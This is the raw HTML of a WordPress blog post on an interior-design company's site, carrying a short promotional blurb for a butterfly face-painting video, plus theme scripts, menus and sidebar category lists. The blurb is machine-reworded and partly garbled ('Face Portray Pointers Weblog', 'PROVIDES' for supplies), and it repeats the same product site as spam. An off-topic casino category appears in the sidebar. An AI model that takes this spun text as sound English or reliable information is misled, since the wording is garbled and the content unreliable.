<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.162.1" />	<script type="f1f9094d148f4657f446c092-text/javascript">
	var ajaxurl = 'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php';
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-270x270.png" />
<script type="f1f9094d148f4657f446c092-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="furnilife_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}.header-container a{color:#d72828;}.header-container a:hover{color:#2c2c2c;}.header-container a:active{color:#2c2c2c;}.header-sticky.ontop{background-color:rgba(255,255,255,0.9);}.top-bar{color:#2C2C2C;}.top-bar a{color:#2c2c2c;}.top-bar a:hover{color:#d72828;}.top-bar a:active{color:#d72828;}.footer a{color:#7a7a7a;}.footer a:hover{color:#9acf6a;}.footer a:active{color:#9acf6a;}body{font-family:Rubik;line-height:25px;font-weight:400;font-style:normal;color:#7a7a7a;font-size:14px;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<link rel='stylesheet' id='js_composer_front-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-409 single-format-standard wp-theme-furnilife theme-furnilife woocommerce-no-js wpb-js-composer js-comp-ver-7.8 vc_non_responsive mmm mega_main_menu-2-2-2">
<div class="wrapper ">
	<div class="page-wrapper">
				<div class="header-container header-1 rs-active">
			<div class="header"> 
				<div class="header-content">
					<div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1688904649876"><div class="wpb_wrapper">
<!-- begin mega_main_menu -->
<div id="topmenu" class="mega_main_menu topmenu primary_style-buttons icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-none include-search include-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-2-2 logo-desktop logo-sticky logo-mobile mega_main">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- /.fullwidth_container -->
		<div class="menu_inner" role="navigation">
			<span class="nav_logo">
				<a class="logo_link" href="https://www.indesignmarketingservices.com.sg" title="INDesign Marketing Services">
					<img src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/Untitled-design-9.png" alt="INDesign Marketing Services" />
				</a>
				<span class="mobile_toggle" data-target="#main_ul-topmenu" aria-expanded="false" aria-controls="main_ul-topmenu">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- /.mobile_button -->
				</span><!-- /.mobile_toggle -->
			</span><!-- /.nav_logo -->
				<ul id="main_ul-topmenu" class="mega_main_menu_ul" role="menubar" aria-label="Menu">
<li id="menu-item-19246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-19246 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Home
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-19247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19247 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/about-us/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				About Us
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="About Us">
	<li id="menu-item-20487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20487 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/contact-us" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Contact Us
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-19248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19248 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/portfolios" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Portfolios
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-20511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20511 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Blog
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Blog">
	<li id="menu-item-20507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20507 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/interiors-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Interiors Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20509 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovation" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20508 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/home-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Home Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22023 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Interior Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22024 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/reinstatement" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Reinstatement
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22025 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovations" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation News
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22026 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-35923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35923 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/101-renovation-tips/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				101 Renovation Tips
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/reviews/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Reviews
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-25588" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-25588 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/estimate/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Estimate
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
	<li class="nav_search_box">
		<form method="get" class="mega_main_menu_searchform" action="https://www.indesignmarketingservices.com.sg/">
			<i class="im-icon-search-3 icosearch"></i>
			<input type="text" class="field" name="s" id="s" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li><!-- class="nav_search_box" -->

	<li class="menu-item nav_woo_cart multicolumn_dropdown drop_to_left submenu_default_width">
		<span tabindex="0" class="item_link menu_item_without_text">
			<i class="im-icon-cart"></i> 
		</span><!-- class="item_link" -->
		<ul class="mega_dropdown">
			<div class="woocommerce">
			<div class="widget_shopping_cart_content"></div>
			</div><!-- class="woocommerce" -->
		</ul><!-- class="mega_dropdown" -->
	</li><!-- class="nav_woo_cart" --></ul>
		</div><!-- /.menu_inner -->
	</div><!-- /.menu_holder -->
</div><!-- /.mega_main_menu --></div></div></div></div></div>				</div> 
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container page-wrapper">
	<div class="title-breadcrumb"> 
		<div class="container"> 
			<div class="title-breadcrumb-inner">
				<div class="breadcrumbs"><a href="https://www.indesignmarketingservices.com.sg/">Home</a><span class="separator">></span><a href="https://www.indesignmarketingservices.com.sg/category/in-design/">IN Design</a><span class="separator">></span>Butterfly Face Painting Design Tutorial</div>				<header class="entry-header">
					<h1 class="entry-title">Blog</h1>
				</header> 
			</div>
		</div>
		
	</div>
	<div class="container">
		<div class="row">

						
			<div class="col-xs-12 col-md-9">
				<div class="page-content blog-page single blog-sidebar right-sidebar">
					
						<article id="post-409" class="even post-409 post type-post status-publish format-standard hentry category-in-design tag-beautiful tag-black-white tag-blog tag-butterfly tag-butterfly-design tag-butterfly-painting tag-design tag-diamond tag-face tag-face-paint tag-face-painters tag-face-painting tag-friend-kim tag-fx tag-kim-baker tag-orange tag-paint-products tag-painting tag-painting-supplies tag-painting-tips tag-sponge-painting tag-tips-forum tag-tutorial">
	
														
	<div class="postinfo-wrapper no-thumbnail">
		<header class="entry-header">
							<span class="post-category"> 
					<a href="https://www.indesignmarketingservices.com.sg/category/in-design/" rel="category tag">IN Design</a>				</span>
				<h1 class="entry-title">Butterfly Face Painting Design Tutorial</h1>
				<span class="post-author">
					<span class="post-by">Posted by&nbsp;</span>
					admin				</span>
				<span class="post-separator">|</span>
				<span class="post-date">
					March 4, 2012				</span>
					</header>
		<div class="post-info"> 
										<div class="entry-content">
					<div class="bigta-container"><p>www.facepaintingtips.com Butterfly Face Painting Design with Diamond FX Paints! Our friend Kim Baker shows you find out how to face paint a gorgeous butterfly design! Merchandise Used Diamond FX Golden Yellow, Purple, Orange, Black, White, #4 Round Brush, Green Sponge ALL FACE Painting PROVIDES USED IN THIS VIDEO ARE TO BE HAD FROM: www.facepaintingtips.com Inspect our Face Portray Pointers Weblog right here www.facepaintingtips.com Chat with other face painters in our Face Portray Pointers Discussion Board here: www.facepaintingtips.com GET YOUR WHOLE FAVORITE FACE Painting PROVIDES FROM: www.FacePaintingTips.com<br>
<strong>Video Score: 4 / 5</strong></p>
</div>
									</div>
						
							<div class="entry-meta">
					  Tags: <a href="https://www.indesignmarketingservices.com.sg/tag/beautiful/" rel="tag">beautiful</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/black-white/" rel="tag">Black White</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/blog/" rel="tag">Blog</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/butterfly/" rel="tag">Butterfly</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/butterfly-design/" rel="tag">Butterfly Design</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/butterfly-painting/" rel="tag">Butterfly Painting</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/design/" rel="tag">Design</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/diamond/" rel="tag">Diamond</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/face/" rel="tag">Face</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/face-paint/" rel="tag">Face Paint</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/face-painters/" rel="tag">Face Painters</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/face-painting/" rel="tag">Face Painting</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/friend-kim/" rel="tag">Friend Kim</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/fx/" rel="tag">Fx</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/kim-baker/" rel="tag">Kim Baker</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/orange/" rel="tag">Orange</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/paint-products/" rel="tag">Paint Products</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/painting/" rel="tag">Painting</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/painting-supplies/" rel="tag">Painting Supplies</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/painting-tips/" rel="tag">Painting Tips</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/sponge-painting/" rel="tag">Sponge Painting</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/tips-forum/" rel="tag">Tips Forum</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/tutorial/" rel="tag">tutorial</a>				</div>
			
												<div class="relatedposts">
					<h3>Related posts</h3>
					<div class="row">
									    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/schott-design-offices-indianapolis/">
			    	    				<div class="bigta-container"><img width="370" height="259" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/06/schott-design-offices-indianapolis-1-700x467-compact-370x259.jpg" class="attachment-furnilife-post-thumb size-furnilife-post-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/06/schott-design-offices-indianapolis-1-700x467-compact-370x259.jpg 370w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/06/schott-design-offices-indianapolis-1-700x467-compact-220x154.jpg 220w" sizes="(max-width: 370px) 100vw, 370px" title="Butterfly Face Painting Design Tutorial, INDesign Marketing Services"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/schott-design-offices-indianapolis/">Schott Design Offices – Indianapolis</a></h4>
			    		        <span class="post-date">
			    					June 6, 2023			    				</span>
			    		        
			    		    </div>
						     
						    			    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/afa-design-offices-hanoi/">
			    	    				<div class="bigta-container"><img width="370" height="259" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/02/afa-design-offices-hanoi-2-700x467-1-370x259.jpg" class="attachment-furnilife-post-thumb size-furnilife-post-thumb wp-post-image" alt="" decoding="async" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/02/afa-design-offices-hanoi-2-700x467-1-370x259.jpg 370w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/02/afa-design-offices-hanoi-2-700x467-1-220x154.jpg 220w" sizes="(max-width: 370px) 100vw, 370px" title="Butterfly Face Painting Design Tutorial, INDesign Marketing Services"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/afa-design-offices-hanoi/">AfA Design Offices – Hanoi</a></h4>
			    		        <span class="post-date">
			    					February 24, 2023			    				</span>
			    		        
			    		    </div>
						     
						    			    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/rdg-planning-amp-design-offices-des-moines/">
			    	    				<div class="bigta-container"><img width="370" height="259" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/12/rdg-planning-design-offices-des-moines-1-700x467-1-370x259.jpg" class="attachment-furnilife-post-thumb size-furnilife-post-thumb wp-post-image" alt="" decoding="async" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/12/rdg-planning-design-offices-des-moines-1-700x467-1-370x259.jpg 370w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/12/rdg-planning-design-offices-des-moines-1-700x467-1-220x154.jpg 220w" sizes="(max-width: 370px) 100vw, 370px" title="Butterfly Face Painting Design Tutorial, INDesign Marketing Services"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/rdg-planning-amp-design-offices-des-moines/">RDG Planning &amp; Design Offices – Des Moines</a></h4>
			    		        <span class="post-date">
			    					December 3, 2022			    				</span>
			    		        
			    		    </div>
						     
						    					</div> 
				</div>
					</div>
	</div>
</article>
						
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->						
						<!--<nav class="nav-single">
							<h3 class="assistive-text">Post navigation</h3>
							<span class="nav-previous"><a href="https://www.indesignmarketingservices.com.sg/interior-design-beautiful-home-makeover-part-2/" rel="prev"><span class="meta-nav">&larr;</span> Interior Design: Beautiful home makeover &#8230; part 2</a></span>
							<span class="nav-next"><a href="https://www.indesignmarketingservices.com.sg/sims-3-celebrity-beach-house-modern-design/" rel="next">SIMS 3: Celebrity Beach House (Modern Design) <span class="meta-nav">&rarr;</span></a></span>
						</nav><!-- .nav-single -->
						
									</div>
			</div>
				<div id="secondary" class="col-xs-12 col-md-3">
		<div class="sidebar-border right">
			<aside id="search-2" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="22386"
               /></form></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-7898"><a href="https://www.indesignmarketingservices.com.sg/category/bathroom-design/">Bathroom Design</a> (14)
</li>
	<li class="cat-item cat-item-8012"><a href="https://www.indesignmarketingservices.com.sg/category/bedroom-design/">Bedroom Design</a> (13)
</li>
	<li class="cat-item cat-item-14852"><a href="https://www.indesignmarketingservices.com.sg/category/business-advertising/">Business, Advertising</a> (1)
</li>
	<li class="cat-item cat-item-8539"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning/">Carpet Cleaning</a> (2)
</li>
	<li class="cat-item cat-item-8541"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning-services-2/">Carpet Cleaning Services</a> (2)
</li>
	<li class="cat-item cat-item-8419"><a href="https://www.indesignmarketingservices.com.sg/category/cats-videos/">Cats Videos</a> (1)
</li>
	<li class="cat-item cat-item-14851"><a href="https://www.indesignmarketingservices.com.sg/category/catspinscasino/">catspinscasino</a> (1)
</li>
	<li class="cat-item cat-item-8536"><a href="https://www.indesignmarketingservices.com.sg/category/classified-ads/">Classified Ads</a> (7)
</li>
	<li class="cat-item cat-item-10473"><a href="https://www.indesignmarketingservices.com.sg/category/commercial-interior-designs/">Commercial Interior Designs</a> (76)
</li>
	<li class="cat-item cat-item-8216"><a href="https://www.indesignmarketingservices.com.sg/category/creative-nusery-room-design/">Creative Nusery Room Design</a> (1)
</li>
	<li class="cat-item cat-item-8968"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y/">D.I.Y.</a> (247)
</li>
	<li class="cat-item cat-item-8969"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y-shop/">D.I.Y. Shop</a> (247)
</li>
	<li class="cat-item cat-item-8159"><a href="https://www.indesignmarketingservices.com.sg/category/diy-2/">DIY</a> (638)
</li>
	<li class="cat-item cat-item-8160"><a href="https://www.indesignmarketingservices.com.sg/category/do-it-yourself/">Do It Yourself</a> (654)
</li>
	<li class="cat-item cat-item-8420"><a href="https://www.indesignmarketingservices.com.sg/category/dog-videos/">Dog Videos</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=fashion-2">Fashion</a> (0)
</li>
	<li class="cat-item cat-item-14846"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/fire-safety-requirement/">Fire Safety Requirement</a> (1)
</li>
	<li class="cat-item cat-item-8421"><a href="https://www.indesignmarketingservices.com.sg/category/funny-videos/">Funny Videos</a> (1)
</li>
	<li class="cat-item cat-item-10544"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-design-singapore/">Graphic Designs Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10546"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signage-singapore/">Graphic Signage Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10547"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signages/">Graphic Signages</a> (1)
</li>
	<li class="cat-item cat-item-11041"><a href="https://www.indesignmarketingservices.com.sg/category/home-design/">Home Design</a> (147)
</li>
	<li class="cat-item cat-item-7968"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation/">Home Renovation</a> (670)
</li>
	<li class="cat-item cat-item-13840"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation-tips/">Home Renovation Tips</a> (1)
</li>
	<li class="cat-item cat-item-8427"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovations/">Home Renovations</a> (643)
</li>
	<li class="cat-item cat-item-4266"><a href="https://www.indesignmarketingservices.com.sg/category/in-design/">IN Design</a> (310)
</li>
	<li class="cat-item cat-item-8434"><a href="https://www.indesignmarketingservices.com.sg/category/indesign/">Indesign</a> (229)
</li>
	<li class="cat-item cat-item-339"><a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/">Inside InDesign</a> (704)
</li>
	<li class="cat-item cat-item-8082"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-interior-design-2/">Interior design</a> (10)
</li>
	<li class="cat-item cat-item-8081"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-2/">Interior design</a> (27)
</li>
	<li class="cat-item cat-item-7894"><a href="https://www.indesignmarketingservices.com.sg/category/interior-lightings/">Interior Lightings</a> (14)
</li>
	<li class="cat-item cat-item-11037"><a href="https://www.indesignmarketingservices.com.sg/category/interiors-design/">Interiors Design</a> (272)
</li>
	<li class="cat-item cat-item-7961"><a href="https://www.indesignmarketingservices.com.sg/category/kids-room-design/">Kids Room Design</a> (6)
</li>
	<li class="cat-item cat-item-8594"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-singapore-2/">Kindness Singapore</a> (1)
</li>
	<li class="cat-item cat-item-8595"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-story/">Kindness Story</a> (1)
</li>
	<li class="cat-item cat-item-7911"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-design/">Kitchen Design</a> (16)
</li>
	<li class="cat-item cat-item-14627"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-renovations/">Kitchen Renovations</a> (1)
</li>
	<li class="cat-item cat-item-2974"><a href="https://www.indesignmarketingservices.com.sg/category/latest-indesign/">Latest INDesign</a> (53)
</li>
	<li class="cat-item cat-item-8208"><a href="https://www.indesignmarketingservices.com.sg/category/living-room-design/">Living Room Design</a> (11)
</li>
	<li class="cat-item cat-item-12194"><a href="https://www.indesignmarketingservices.com.sg/category/office-designs/">Office Designs</a> (1,438)
</li>
